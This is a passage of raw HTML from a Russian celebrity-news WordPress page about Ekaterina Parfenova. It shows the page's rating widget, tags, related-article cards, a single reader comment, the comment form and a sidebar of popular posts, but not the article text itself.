        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="22622" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    <a href="https://showbiz-life.ru/tag/biografiya/" class="entry-meta__tag">Биография</a> <a href="https://showbiz-life.ru/tag/ekaterina-parfenova/" class="entry-meta__tag">Екатерина Парфенова</a> <a href="https://showbiz-life.ru/tag/lichnaya-zhizn/" class="entry-meta__tag">Личная жизнь</a> 
    </div>




    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://showbiz-life.ru/lichnaya-jizn-ekaterina-parfenova/" content="Екатерина Парфенова: биография">
<meta itemprop="dateModified" content="2017-12-22">
<meta itemprop="datePublished" content="2017-12-20T06:14:55+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://showbiz-life.ru/wp-content/uploads/logotype.png" alt=""></div><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://showbiz-life.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-27365" class="post-card post-card-related post-27365 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-biografiya tag-dizel-shou tag-lichnaya-zhizn tag-uchastniki">
    <div class="post-card__image"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/">Участники «Дизель-шоу»: биографии актеров, жизнь до и после аварии</a></div></header><div class="post-card__content">Участники «Дизель-шоу» уже давно стали любимцами публики, но интерес к жизни актеров, деталям их</div>
</div>
<div id="post-23225" class="post-card post-card-related post-23225 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-znamenitosti tag-ilya-lazerson tag-lichnaya-zhizn">
    <div class="post-card__image"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/">Илья Лазерсон: биография</a></div></header><div class="post-card__content">Илья Лазерсон родился 8 марта 1964 года на Западной Украине. Отец работал инженером, а</div>
</div>
<div id="post-29162" class="post-card post-card-related post-29162 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-zdorove tag-poslednie-novosti tag-sofiya-rotaru tag-foto">
    <div class="post-card__image"><a href="https://showbiz-life.ru/sofiya-rotaru-poslednie-novosti-zdorovie/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/sofiya-rotaru-poslednie-novosti-zdorovie/">Что случилось с Софией Ротару: последние новости</a></div></header><div class="post-card__content">Поклонников известной российской певицы чрезвычайно волнует вопрос, что случилось с Софией Ротару, они внимательно</div>
</div>
<div id="post-4240" class="post-card post-card-related post-4240 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-biografiya tag-ilya-glinnikov tag-lichnaya-zhizn">
    <div class="post-card__image"><a href="https://showbiz-life.ru/lichnaya-zhizn-actera-ili-glinnikova/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/lichnaya-zhizn-actera-ili-glinnikova/">Илья Глинников: личная жизнь, биография</a></div></header><div class="post-card__content">Илья Глинников − известный российский актер, полюбившийся миллионам телезрителей благодаря роли Глеба Романенко в</div>
</div>
<div id="post-32852" class="post-card post-card-related post-32852 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%be%d0%bd%d0%b0-%d0%b3%d0%b0%d0%b7%d0%bc%d0%b0%d0%bd%d0%be%d0%b2%d0%b0/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%be%d0%bd%d0%b0-%d0%b3%d0%b0%d0%b7%d0%bc%d0%b0%d0%bd%d0%be%d0%b2%d0%b0/">Биография Родиона Газманова &#8212; личная жизнь, последние новости</a></div></header><div class="post-card__content">Третьего июля 1981 года у малоизвестного тогда Олега Газманова, преподавателя вуза (на сегодняшний день</div>
</div>
<div id="post-32651" class="post-card post-card-related post-32651 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/biografiya-maksima-galkina/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/11-3-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/11-3-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/biografiya-maksima-galkina/">Биография Максима Галкина и личная жизнь</a></div></header><div class="post-card__content">Биография, год рождения, многочисленные поприща, на которых Максим Галкин реализовывал свою природную одаренность, не</div>
</div></div></div>
<div id="comments" class="comments-area">

			<div class="comments-title">Комментарии: 1</div>

		
		<ol class="comment-list">
			    


<li class="comment even thread-even depth-1" id="li-comment-6304" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-6304">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Радик</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2018-09-22">
                        22.09.2018 в 23:06                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Был бы не женат, женился бы на Кате.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="6304"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-6304' data-commentid="6304" data-postid="22622" data-belowelement="comment-6304" data-respondelement="respond" data-replyto="Комментарий к записи Радик" aria-label='Комментарий к записи Радик'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lichnaya-jizn-ekaterina-parfenova/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://showbiz-life.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='22622' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><noscript><strong><u><font color="red" size="5">Пожалуйста, включите JavaScript в Вашем обозревателе для того, чтобы оставить комментарий!</font></u></strong></noscript></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebartop">
	
</div></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Сейчас читают</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/" target="_blank">Корейская группа Блэк Пинк (Black Pink) &#8212; биография участниц, дебют</a></div>

                    <div class="widget-article__description">
                Black Pink – популярная корейская группа. Ее название многим известно, а количество фанатов увеличивается            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" target="_blank">Дуэт Артик и Асти &#8212; фото, биография, история группы</a></div>

                    <div class="widget-article__description">
                Еще недавно певица Асти (сценический псевдоним уроженки Черкасс, Анны Дзюбы, украинки по национальности) ассоциировалась            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/" target="_blank">Участники «Дизель-шоу»: биографии актеров, жизнь до и после аварии</a></div>

                    <div class="widget-article__description">
                Участники «Дизель-шоу» уже давно стали любимцами публики, но интерес к жизни актеров, деталям их            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/" target="_blank">Илья Лазерсон: биография</a></div>

                    <div class="widget-article__description">
                Илья Лазерсон родился 8 марта 1964 года на Западной Украине. Отец работал инженером, а            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/lico-maksim-chto-sluchilos/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/lico-maksim-chto-sluchilos/" target="_blank">Фото лица Максим крупным планом: что случилось с певицей</a></div>

                    <div class="widget-article__description">
                После того как в сети появились записи церемонии «Золотой граммофон», пользователи задаются вопросом, что            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
